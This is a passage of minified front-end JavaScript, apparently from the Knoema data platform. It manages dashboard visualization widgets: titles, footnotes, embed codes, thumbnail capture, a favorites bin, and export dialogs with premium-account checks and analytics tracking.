i=setInterval(function(){$.post(t,function(n){n===!0&&(window.parent.location.reload(!0),clearInterval(i))})},5e3)})):window.location.href=i}))}),!1},c,o;u._sourceLinkVisible()?((n.Utils.isCommunity()||n.IsInternalUser)&&u.generateAutoFootnote(f,i.footnote.suboption,r,function(n){return n.on("click",function(n){return h(n)})}),s.hbf("edit_pane","visualization","footer"),u._loadVisualization(t)):(c=u.getPage(),o=function(i){if(i){e=$(n.Utils.buildHTML("a",i,{href:"#",target:"_blank"}));r.append(e);e.on("click",function(n){return h(n)})}s.hbf("edit_pane","visualization","footer");u._loadVisualization(t)},n.Utils.isCommunity()||n.IsInternalUser?c.getSourceLabel(function(n){o(n)}):(r.hide(),o(null)))};typeof u._sourceLinkAvailable=="undefined"?n.Utils.isSourceLinkAvailable(function(n){w._sourceLinkAvailable=n;e()},f[0].id):e()}else $.isFunction(u._onDatasetNotFoundCallback)?u._onDatasetNotFoundCallback():u._loadVisualization(function(){$.isFunction(t)&&t()})});else if(i.geoPlaygroundId){h=$(n.Utils.buildHTML("a",i.footnote.value,{href:"/"+i.geoPlaygroundId,target:"_blank"}));r.append(h);$("#UseCustomTheme").val()==="False"&&r.addClass("common");r.addClass("footnote-added");i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote");i.footnote.option="no";h.on("click",function(){window.open(h.attr("href"))})}else i.footnote.option="no";else if(i.footnote.option=="custom"&&(c=i.footnote.value,y=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),c)){f=c.split(" ");for(o in f)p=y.exec(f[o]),p?(l=$(n.Utils.buildHTML("a",{href:f[o],target:"_blank"})),l.text(f[o]),r.append(l).append(" ")):r.append(f[o]).append(" ")}a=i.footnote.option;a!=="no"&&(a==="custom"&&r.addClass("custom"),$("#UseCustomTheme").val()==="False"&&r.addClass("common"),r.addClass("footnote-added"),i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote"))}i&&i.footnote&&i.footnote.option!="custom"&&i.footnote.option!="no"||s.hbf("edit_pane","visualization","footer");i&&i.footnote&&i.footnote.option==="auto"||this._loadVisualization(t)},t.prototype._showEditAndDeleteMenuOptionOnly=function(){var n=$(this._container).find(".gadget-menu-body");n.find("a").hide();this._localized||n.find("a").has(".edit, .delete").show()},t.prototype.serialize=function(t){var i;this._gadget!=null&&(this._gadget.flush(),this._state.viewState=this._gadget.getViewState());var f=this.getViewState(),r=this.getGadget()?this.getGadget().getExportOptions():null,u=f;return this.getGadgetClass()!="Knoema.Text"&&(u=$.extend({},f),r&&r.transientProperties&&(u.transientProperties=$.extend({},r.transientProperties),delete r.transientProperties)),i=this.getDataDescriptor(),i&&t&&(i=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(i)),i&&i.ReadRemoteData&&(i=$.extend({},i),delete i.ReadRemoteData),{gadgetClass:this._gadgetClass,gadgetId:this.getId(),viewState:u,dataDescriptor:i,paramMode:this.getParamMode(),title:this._title,options:{getExportOptions:r}}},t.prototype.getExportableContent=function(){var n=this.serialize(!0),t;return n.hasTimeline=$(this._container).find(".time-cell").length>0,t=$(this._container).find(".time-cell.clicked-date .time-cell-content").data("cellvalue"),n.activeTime=t?t.toString():null,n},t.prototype.getTitle=function(){return this._title&&typeof this._title.text!="undefined"||(!this._titleData&&this._gadget&&(this._titleData=this.getTitleData(this._gadget.getPivotResponse())),this._title={text:n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData),template:this._autoTitleTemplate,data:this._titleData,isAuto:!0}),this._title},t.prototype.getTitleData=function(t,i){var h={},u,v,c,r,e,y,f,l,o,s;if(t)for(u=this.getDataDescriptor(),v=t.filter.concat(t.header||[],t.stub||[]),c=0;c<v.length;c++){if(r=v[c],u&&r.dimensionId==="Time"&&r.members.length>1){for(e=u.Filter.concat(u.Header||[],u.Stub||[]),y=void 0,f=0;f<e.length;f++)if(e[f].DimensionId==="Time"&&["range","since","allData","last"].indexOf(e[f].UiMode)>-1){y=e[f];break}for(l=(t.keys.filter||[]).concat(t.keys.header||[],t.keys.stub||[]),o=null,s=0;s<l.length;s++)if(l[s].dimensionId==="Time"){o=l[s];break}if(y&&o.members.length===2){if(o.members[0]<0||o.members[0]<0)continue;var a=new n.Calendar(u.Calendar),p=a.parse(r.members[0]),b=n.Utils.freqFromStatisticalFormattedDate(r.members[0]),w=a.parse(r.members[r.members.length-1]),k=n.Utils.freqFromStatisticalFormattedDate(r.members[r.members.length-1]);p&&w&&(h.Time=a.format(p,b)+"-"+a.format(w,k));continue}}h[r.dimensionId]=r.members.join(", ")}return h.units=i||"empty",h},t.prototype.formatDimensionForTitle=function(n){var t=n.dimensionId;return"{"+t+"}"},t.prototype.setAutoTitle=function(n){n&&(this._autoTitleTemplate=n.template||n.title,this._autoSubtitleTemplate=n.subtitle?n.subtitle.template||n.subtitle.text:"",this._titleData=n.data,this._title&&n.data&&(this._title.data=n.data));this._titleEditor&&this._titleEditor.setAutoTitle(n)},t.prototype.setTitle=function(n){(n||n==="")&&(this._title||(this._title={}),this._title.text=n,this._title.template=n,this._title.isAuto=!1,this.updateTitle())},t.prototype.clearTitle=function(){this._title=null},t.prototype.getThemePicker=function(){return this._gadget&&this._gadget.getThemePicker()},t.prototype.getAutoTitle=function(){return n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData)},t.prototype.updateTitle=function(t){var l=this,i,r,f,o,u;if((!this._overlay||t)&&this._title)if(this._title.isAuto&&(this._title.template=this._autoTitleTemplate),i=$(this.getContainer()),this._title.text=n.Utils.getFormattedTemplate(this._title.template,this._titleData),this._page.isEditing())if(this._titleEditor)this._titleEditor.updateTitle(this._title);else{r=i.find(".edit_pane");r.find(".gadget-title, .gadget-subtitle").remove();f=$("<div>").addClass("gadget-title-editor");r.append(f);var a=void 0,h=this.getDataDescriptor(),e=h&&(h.Datasets||h.Dataset);e&&(a=$.isArray(e)?e:[e]);this._titleEditor=new n.GadgetTitle(f.get(0),{title:this.getTitle(),datasets:a,actionsOnHover:!0,onSubtitleToggle:function(n){return l.resizeOnSubtitleToggle(n)},onSave:function(n){l.onTitleChangedHandler(n)}});r.toggleClass("show-subtitle",Boolean(this._title.subtitle));this._title.subtitle&&i.hbf("edit_pane","visualization","footer");f.on("click",function(){return!1})}else{this.hasNoData()&&(this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));o=i.find(".gadget-title");o.text(this._title.text);this._title.align&&(o.removeClass("left-aligned-title center-aligned-title right-aligned-title"),o.addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align)));var s=i.find(".gadget-subtitle"),r=i.find(".edit_pane"),c=!1;this._title.subtitle&&(c=!0,this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)),u=this._title.subtitle.text,(this._gadget.getPivotResponse()===null||this._title.subtitle.isAuto&&u==="(empty)")&&(u=""),u&&(s.text(u),this._title.subtitle.align&&(s.removeClass("left-aligned-subtitle center-aligned-subtitle right-aligned-subtitle"),s.addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align)))),this.updateSubtitleTooltip());r.toggleClass("show-subtitle",c);c?i.hbf("edit_pane","visualization","footer"):s.remove()}},t.prototype.onTitleChangedHandler=function(t){var i=t.getTitle();this._titleData&&!i.data&&(i.data=this._titleData);this._title=i;this._title.subtitle&&(this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)));this.updateTitle()},t.prototype.resizeOnSubtitleToggle=function(n){this.onTitleChangedHandler(n);var t=$(this.getContainer());t.find(".edit_pane").toggleClass("show-subtitle",Boolean(n.getTitle().subtitle));t.hbf("edit_pane","visualization","footer")},t.prototype.updateSubtitleTooltip=function(){var n=$(this.getContainer()).find(".gadget-subtitle").get(0);n&&(n.offsetWidth<n.scrollWidth?n.setAttribute("title",this._title.subtitle?this._title.subtitle.text:""):n.removeAttribute("title"))},t.prototype._bindGadgetMenuEvents=function(n){var u=this,t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n){r=n[i];t.on("click","."+r.className,function(n){return u.handleCommand(n)})}},t.prototype._unBindGadgetMenuEvents=function(n){var t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n)r=n[i],t.off("click","."+r.className)},t.prototype.bindEventHandlers=function(){var t=this,i=$(this.getContainer()),r;i.delegate(".gadget-maximize","click",function(){return t.maximize(),t._trackGadgetCommands("maximize"),!1});i.delegate("a.paste-gadget","click",function(){return t._paste(),!1});i.on("click",".split-gadget",function(n){return t._split(n),!1});i.delegate("span.delete-gadget","click",function(n){return t.getPage().deleteLeafSection(n),!1});i.delegate(".gadget-options","click",function(){if(t.getPage().closeGadgetMenus(),i.find(".gadget-menu").is(":visible")){t.closeMenu();return}return t.loadGadgetMenu(function(){var r=$(t.getContainer()),u=r.find(".gadget-options"),n=r.find(".gadget-menu"),f,e;r.parent(".section").addClass("menu-displaying");n.show(0);f=u.offset().left+u.width()/2;e=f-n.offset().left;n.hide(0);i.find(".arrow").css("left",e);n.slideToggle(200,function(){i.find(".gadget-menu-body").height()+23>i.height()&&i.find(".gadget_actions").css("display","block")});u.css({"background-position":"0px 11px"})}),!1});this._page instanceof n.Page&&i.delegate(".add-new-tab","click",function(){var n=$(t.getContainer()).parents(".ghost-section");return t._page.turnOnTabSection(n),!1});this.subscribe("save.overlay",function(n,i,r,u){n.target==t._overlay&&t.saveChanges(i,r,u)});this.subscribe("close.overlay",function(i){if(i.target==t._overlay){t._copyHost&&(t._state=null,$.extend(!0,t,t._copyHost));t._overlay=null;var r=n.Utils.keys(t._state);r&&r.length==1&&r[0]=="gadgetClass"&&(t._gadgetClass=null,t._state=null,t._gadget=null,t._autoTitleTemplate="",t._autoSubtitleTemplate="",t._titleData=null)}});$("body").bind("GadgetChangeEvent",function(i,r){if(t._overlay&&t._overlay.getActiveTab()==="tab-dimension-filter"&&t._state){t._copyHost=t._copyHost?t._copyHost:n.Utils.objectClone(t);var u=t.getContainer(),f=t._overlay;$.extend(!0,t,r);t._overlay=f;t._container=u;t._state.naked=!1;t._overlay.changeOverlayOptions()}});i.on("resize",function(){return t.updateSubtitleTooltip()});r=$.deparam.querystring();r.action==="export"&&r.gadget==this.getId()&&$("body").everyTime(1e3,"gadgetExport",function(){t.getGadget()&&(r.format==="pdf"||$("#IsMobileContent").val()==="True"?$("#atlas").length&&$("#atlas").trigger("exportToPDFClicked"):t.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.saveChanges=function(t,i,r){var u=this._copyHost&&this._copyHost.getDataDescriptor();this.setDataDescriptor(t);this._state.viewState=i;this._overlay=null;this._title=r;this._datasetInfo&&t.Dataset!==this._datasetInfo.id&&(this._datasetInfo=null);this.load();this._copyHost=null;u&&!n.Utils.isEqual(t.Frequencies,u.Frequencies)&&this.getPage().updateGadgetTimeParameterization(this.getId());$(this._container).trigger("saveDraft",this)},t.prototype.destroyGadgetAppearance=function(){if(this._page instanceof n.Page){var t=this._page.getActiveGadget();t.length&&t[0]._gadgetAppearance.destroy()}},t.prototype.hasNoData=function(){return!this._gadget||this._gadget.getPivotResponse()===null||typeof this._gadget.isDatasetAccessible!="undefined"&&!this._gadget.isDatasetAccessible()||this._gadgetClass==="Knoema.HtmlTable"&&!this._gadget.hasData()||this._gadgetClass==="Knoema.DatasetList"&&$(this.getContainer()).find(".gadget-datasetlist-displaylist").length===0||this._gadgetClass==="Knoema.TreeMap"&&!this._gadget.hasData()},t.prototype._isSideBarEnabled=function(){var t=["Knoema.DatasetList","Knoema.Text","Knoema.GeoPlayground","Knoema.Feed","Knoema.LeafletMap"].indexOf(this._gadgetClass)<0&&!this.isCrossDataset();return this._page.getPageType()==="index"&&(t=t&&this._gadget.getChart()!=null),t&&(t=!n.Utils.hasDsViewerIncompatibleFormula(this.getDataDescriptor())),t},t.prototype._initGadgetAppearance=function(){var t=this,i;this._page instanceof n.Page&&(i=this._page.getActiveGadget(),i.length!=1||i[0]!=this)&&(this.destroyGadgetAppearance(),this._gadget!==null)&&(this._page.isEditing()?$.require(["/Js/knoema/Knoema.GadgetAppearance.ts"],function(){t._gadgetAppearance=new n.GadgetAppearance(t._gadget,{hideDataTab:t._page.getPageType()==="index"||t.isComponentHost()});t._gadgetAppearance.load()}):this._gadgetAppearance&&this._gadgetAppearance.destroy())},t.prototype.handleCommand=function(t){var i=$(t.target||t.srcElement),r=i.attr("class"),f=i.data("export-format"),u;if(i.is("em")&&(r=i.parent().attr("class")),u=!1,this.getGadget()&&typeof this.getGadget().handleCommand=="function"&&(u=this.getGadget().handleCommand(r)),this.closeMenu(),u)return!1;switch(r){case"edit":this.getPage().isEditing()?this.edit():(sessionStorage.setItem("EditTriggeredViaGadgetId",this.getId()),window.location.href="/page/edit/"+this.getPage().getId());break;case"maximize":this.maximize();break;case"delete":this._showDeleteWarningDialog();break;case"add-to-gadgetbin":n.Utils.isAuthenticated()?(this.getPage().isEditing()?this.addVizualizationGadget(this.getId(),this.serialize()):this.addToGadgetBin(),n.GadgetBin.showGadgetAddedPopup(i,!0)):$("body").trigger("showGadgetBinPopupForAnonymousUser",[i.parents(".gadget_actions").find(".gadget-options"),"Visualization"]);break;case"export":f?this.triggerGadgetExportWithFormat(f):this.triggerGadgetExport();break;case"embed":this._embed();break;case"paste":this._paste();break;case"split":this._split(t);break;case"view-in-dataset-viewer":this._viewInDatasetViewer();break;case"open-in-geoplayground":window.open("/"+this.getGadget().getViewState().geoPlaygroundId);break;default:throw"Not Implemented command";}return this._trackGadgetCommands(r),!1},t.prototype._trackGadgetCommands=function(t){var i=this.getPage(),r={resourceId:i.getId(),resourceTitle:i.getTitle(),gadgetId:this.getId(),gadgetTitle:this.getTitle().text,command:t};EventTracker.track("Gadget - Action",r);t==="add-to-gadgetbin"&&n.Utils.isAuthenticated()&&EventTracker.track("Favorites - Add",{Content:"Visualization",Result:"Complete"})},t.prototype._viewInDatasetViewer=function(){if(!this._sourceLinkVisible()){EventTracker.track("Sign Up - Initiate",{Source:"Gadget"},function(){window.location.href="/sys/login/signup?returnUrl="+encodeURIComponent(location.pathname+location.search)});return}this._messageDatasetIndex=0;this._messageDatasetIds=[];this._messageDatasetInfos=[];var n=this.getDataDescriptor();n.Dataset?this._messageDatasetIds.push(n.Dataset):this._messageDatasetIds=n.Datasets;this._showMessage()},t.prototype._showMessage=function(){var s=this,h,c,y,p,t,f,i,e,o,l,r,a,v,w;if(this._messageDatasetIndex<this._messageDatasetIds.length){n.Utils.loadDatasetInfo(this._messageDatasetIds[this._messageDatasetIndex],function(n){s._messageDatasetInfos.push(n);s._messageDatasetIndex++;s._showMessage()});return}if(this._messageDatasetIds.length===1){if(h=this._messageDatasetInfos[0],c=this.getDataDescriptor(),n.Utils.hasDsViewerIncompatibleFormula(c)){y=$.R2("~/Js/knoema/Knoema.GadgetHost.js","This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].",{starIcon:'<i class="knoema-ico bookmark" style="font-size: 1.2em; line-height: inherit;"><\/i>',datasetUrl:h.url});p=$.tmpl("Tmpl-knoema-page-dataset-dialog",{message:y});p.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]});return}if(t={viewState:{horizontalGridLines:!0,legend:"bottom",autoChartType:!0},gadgetClass:this.getGadgetClass()},t.gadgetClass==="Knoema.InfoCard"&&(t.gadgetClass="Knoema.HtmlTable"),(t.gadgetClass==="Knoema.Chart"||t.gadgetClass==="Knoema.TreeMap")&&this.getViewState()&&this.getViewState().chartType){var u=this.getViewState().chartType,b=this.getViewState().stacking,k=this.getViewState().displaySum;if(u==="mixed")if(f=this.getViewState().seriesLevelOptions,f){for(i={},r=0;r<f.length;r++)e=f[r].seriesOptions,i[e.chartType]?i[e.chartType]++:i[e.chartType]=1;o=Object.keys(i)[0];l=i[o];for(r in i)a=i[r],a>l&&(o=r,l=a);u=o}else u="line";t.viewState.chartType=u;t.viewState.stacking=b;t.viewState.displaySum=k}this.isDataVisualizerGadget()&&(t.viewState=this.getViewState());$("input#datadescriptor").val(JSON.stringify(c));$("input#gadgetDetails").val(JSON.stringify(t));v=$("#dsviewer-form");v.attr("action",h.url);v.submit();return}w=$.tmpl("Tmpl-knoema-page-datasets-dialog",{datasets:this._messageDatasetInfos});w.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]})},t.prototype._split=function(n){this.getPage().splitLeafSection(n)},t.prototype._paste=function(){var i=this,t=n.GadgetBin.getVizualizations();t!==null&&(t.length===1?this.pasteGadget(t[0]):n.GadgetBin.selectGadgetDialog(null,function(n){return i.pasteGadget(n)}))},t.prototype._embed=function(){var o=$(this.getContainer()),s=o.height(),c=o.width(),i="/resource/embed/"+this.getPage().getId()+"/"+this.getContainer().id,f=this,u=$.tmpl("Tmpl-embed-dialog"),h="//"+document.location.hostname,t=$("#QueryStringParams").val(),r,e;t||(t=decodeURIComponent($.param.querystring()));t.indexOf("?showExploreData")==-1&&(i=i+"?showExploreData=true");r=this.getExportableContent();e="gadgetClass="+r.gadgetClass.replace("Knoema.","")+"&gadgetHasTimeline="+r.hasTimeline;r.viewState.chartType&&(e+="&gadgetChartType="+r.viewState.chartType);u.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,open:function(){var r=n.Utils.buildUrl(h+"/resource/customize",{url:i,parameter:encodeURIComponent(t.concat(t?"&":"",e)),width:900,height:Math.max(240,s)});$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){f._customize(r);u.dialog("close")})},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy"),click:function(){n.Utils.copy("#embed-dialog #embed-markup")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Close"),"class":"close-button",click:function(){return gaTracker.Embed($("#gadget-name").val(),f.getPage().getId(),f.getContainer().id),u.dialog("close"),!1}}]});t&&(i=i+"?"+t);u.find("#embed-markup").text('<iframe src="'+h+i+'" scrolling="no" frameborder="0" style="height:'+s+"px; width:"+c+'px;"><\/iframe>').select()},t.prototype._customize=function(t){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less",],function(){var i=$('<div id="customize-dialog">').appendTo($("body"));i.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Loading..."));i.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:t}))},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy to clipboard"),click:function(){n.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(t,function(n){i.html(n);i.find("#embed-markup").select()})})},t.prototype.getDatasetViewerGadgetId=function(){var r=this.getDataDescriptor(),e=r.Header.concat(r.Stub,r.Filter),u=r.Dataset+_.map(e,function(t){return t.DimensionId+_.map(t.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Formula.join(""):t}).slice().sort().join("").replace(/\//g,"-")}).join("")+r.Frequencies.join(""),i=this.getGadgetClass().substring(7),t,f;return i==="Chart"||i==="TreeMap"?(t=this.getGadget().getViewState(),t.chartType&&t.chartType!=="line"&&t.chartType!=="treemap"&&(i+=t.chartType+(t.stacking||""))):i==="Map"&&(t=this.getGadget().getViewState(),t.mapMode!=="svg"&&(i+=t.mapMode||"")),u+=i,f=$.Deferred(),u.length>=100?$.require(["/Js/vendor/spark-md5.js"],function(){f.resolve(SparkMD5.hash(u))}):f.resolve(u),f.promise()},t.prototype.addVizualizationGadget=function(t,i){i.gadgetId=t;(this._page instanceof n.Page||n.Presentation)&&(i.pageId=this._page.getId());var r=$(this._container);i.height=r.height();i.width=r.width();r.trigger("addToGadgetBin.gadget",[i]);this.storeGadgetThumbnail(t)},t.prototype.obtainGadgetBinTimeseriesData=function(t,i){var r=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId!=="Time"}),f=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId==="Time"}),u;t.Stub=r;t.Header=f;t.Filter=[];u={DimensionRequest:r,TimeseriesAttributes:t.TimeseriesAttributes,Frequency:t.Frequencies};$.when(n.Utils.apiGet("/api/1.0/meta/dataset/"+t.Dataset),n.Utils.apiPost("/api/1.0/data/dataset/"+t.Dataset,u)).done(function(r,u){var f=r[0],o=u[0],e;o.length!==0&&(e=[],_.forEach(o,function(i){var o,c=_.map(i.metadata,function(n){return n.dim+"="+n.key}).join("&"),r,s,u,h;for(o=f.id+_.map(i.metadata,function(n){return n.dim+n.key}).join("").replace(" ","")+(i.frequency&&i.frequency[0]||""),r="",_.forEach(i.metadata,function(n,t){r+=t===0?n.name:t===1?" - "+n.name:", "+n.name}),s=function(n){_.forEach(i.metadata,function(i){t.Stub[n].DimensionId===i.dim&&(t.Stub[n].Members=[i.key])})},u=0;u<t.Stub.length;u++)s(u);i.frequency&&(t.Frequencies=[i.frequency==="SemiAnnual"?n.FrequencyCode.SemiAnnual:i.frequency[0]]);h={title:r,dsUrl:"/"+f.id+"/"+f.title+"?"+c,startDate:n.Utils.statisticalFormattedDate(new Date(i.startDate),i.frequency),endDate:n.Utils.statisticalFormattedDate(new Date(i.endDate),i.frequency),dataset:{resourceUrl:"/"+f.id+"/"+f.title,sourceUrl:f.source?(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+f.source.id:null,sourceId:f.source?f.source.id:null,source:f.source?f.source.name:null,title:f.name}};e.push({dataDescriptor:n.Utils.objectClone(t),gadgetClass:"Knoema.Chart",viewState:null,title:{text:r,isAuto:!1},timeseries:h,gadgetId:o,pageId:"dsviewer"})}),$.isFunction(i)&&i(e))})},t.prototype.addToGadgetBin=function(t){var r=this;t===void 0&&(t=null);var i=this.serialize(),u=this._container.id,f=this.allowToAddToGadgetBinAsTimeseries(t,i.gadgetClass,i.dataDescriptor);return this._page.gadgetCount()===0?(this.getDatasetViewerGadgetId().done(function(t){if(u=t,f){var e=n.Utils.objectClone(r.getDataDescriptor());r.obtainGadgetBinTimeseriesData(e,function(t){for(var u,i=0,r=t;i<r.length;i++)u=r[i],n.GadgetBin.addGadget(u)})}r.addVizualizationGadget(u,i)}),f):(this.addVizualizationGadget(u,i),f)},t.prototype.allowToAddToGadgetBinAsTimeseries=function(n,t,i){if(n==="flat"||t!=="Knoema.HtmlTable")return!1;if(i){var r=i.Header.concat(i.Stub,i.Filter).filter(function(n){return n.DimensionId==="Time"});if(r.length>0)return!0}return!1},t.prototype.addTimeseriesToGadgetBin=function(t,i,r,u){var o=this,e=this.getDataDescriptor(),f={dataDescriptor:e,gadgetClass:"Knoema.Chart",viewState:null,title:t,gadgetId:i||n.Utils.getGuid(),pageId:r};this.loadDatasetInfo(function(t){var s={title:t.name,resourceUrl:t.url},h,l,i,c,y,a;t.source&&(s.source=t.source.name,s.sourceId=t.source.id,s.sourceUrl=(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+t.source.id);var r={title:f.title&&f.title.text,dataset:s},p=e.Header.concat(e.Filter,e.Stub),v=[];for(h=0,l=p;h<l.length;h++)i=l[h],i.DimensionId==="Time"?i.Members.length==1?(c=i.Members[0].split("-"),r.startDate=c[0],r.endDate=c[c.length-1]):(r.startDate=i.Members[0],r.endDate=i.Members[i.Members.length-1]):(y=_.filter(i.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Key:t.toString()}),y.length&&v.push(i.DimensionId+"="+i.Members.join(",")));r.dsUrl=r.dataset.resourceUrl+"?"+v.join("&");f.timeseries=r;a=t.type==="Regular"?null:o.getViewState();a&&(f.viewState=a);$("body").trigger("addToGadgetBin.gadget",[f]);$.isFunction(u)&&u(f)})},t.prototype._ifNoThumbnail=function(n){var t=new Image;t.onerror=function(){$.isFunction(n)&&n()};t.src="/resource/thumbnail/"+this._page.getId()+"?gadgetId="+this._container.id},t.prototype.storeGadgetThumbnail=function(i){var r=this;Modernizr.localstorage&&(n.GadgetBin.getThumbnail(this._page.getId(),i)||this._ifNoThumbnail(function(){t.storeGadgetThumbnail($(r._container),r._page.getId(),i)}))},t.storeGadgetThumbnail=function(t,i,r,u,f,e){$.require(["/Js/vendor/html2canvas.js"],function(){var o,s,h,c;t.find(".gadget-menu").hide();o=t.find("svg");o.length!=0&&(s=o.find("g#world, g#worldRegions, g#russiaStates, g#indiaStates, g#ugandaDistricts, g#usaStates"),s.css("fill",s.css("fill")));h=window.pageYOffset||document.documentElement.scrollTop;c=window.pageXOffset||document.documentElement.scrollLeft;html2canvas(t.find(".visualization").get(0),{useCORS:!0}).then(function(t){var o,s,y,v;window.scroll(c,h);f=f||360;e=e||220;var l=f,a=e,p=f/e,w=t.width/t.height;w>p?a=t.height*f/t.width:l=t.width*e/t.height;o=document.createElement("canvas");o.width=f;o.height=e;s=o.getContext("2d");s.rect(0,0,o.width,o.height);s.fillStyle="#fff";s.fill();y=o.toDataURL("image/png");s.drawImage(t,0,0,t.width,t.height,(f-l)/2,(e-a)/2,l,a);v=o.toDataURL("image/png");v!==y&&n.GadgetBin.setThumbnail(i,r,v);$.isFunction(u)&&u()})})},t.prototype.triggerGadgetExportWithFormat=function(t){if(this._triggerGadgetExport){var r=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:this.getId()}),i=this;$.get("/products/professional/accounttype",function(){n.Utils.isFeatureAvailable("export",function(u){var f,e;if(EventTracker.track("Export Dialog",{"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},null,!0),u||gaTracker.TrackPageView(r),f=i.getDataDescriptor(),f&&knoemaTracker.trackPivot(f,"gadget-export"),e=function(n,r){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text,"Account Type":_allUserType,Result:n},r,!0)},!u){$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(r)},!0);return}i.exportGadget(t,!0,i.getPage().getId(),null,null,i._gadget.getTimeseriesCount(),$(i._container).hasClass("dataset-viewer-gadget-container"),$(i._container).closest("#atlas").length>0,$(i._container).hasClass("fact-finder-gadget-container"),function(){e("Complete",function(){EventTracker.increment("Number Of Exports")})})})})}},t.prototype.triggerGadgetExport=function(){if(this._triggerGadgetExport){var t=this,i=$(n.Utils.buildHTML("div",{id:"gadget-export-dialog",title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export")})),u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t.getId()}),r=0;$(window).height()>480&&(r=($(window).height()-480)/2);i.knDialog({resizable:!1,modal:!0,draggable:!1,width:820,position:["center",r],open:function(){t.exportDlg($(this),u,t.getPage().getId(),null,function(){i.dialog("close")})}})}},t.prototype.exportDlg=function(t,i,r,u,f,e,o){var a=this,s=this;if($.isFunction(f))if(e=f,s._gadget.getPivotResponse()){var c=function(n,t,i){return i.indexOf(n)==t},l=s._gadget.getPivotResponse().data.map(function(n){return n.Frequency}).filter(c),v=l[l.length-1],h=s._gadget.getPivotResponse().data.map(function(n){return n.Time}).sort().filter(c),y=h[0],p=h[h.length-1];f=JSON.stringify({start:new n.Utils.UTCDate(y).toUTCString(),finish:new n.Utils.UTCDate(p).toUTCString(),frequency:v})}else f=null;$.get("/products/professional/accounttype",function(h){function v(){return __awaiter(this,void 0,void 0,function(){var a,v,p,y,w;return __generator(this,function(b){switch(b.label){case 0:return c=!0,[4,n.Utils.isFeatureAvailableAsync("export")];case 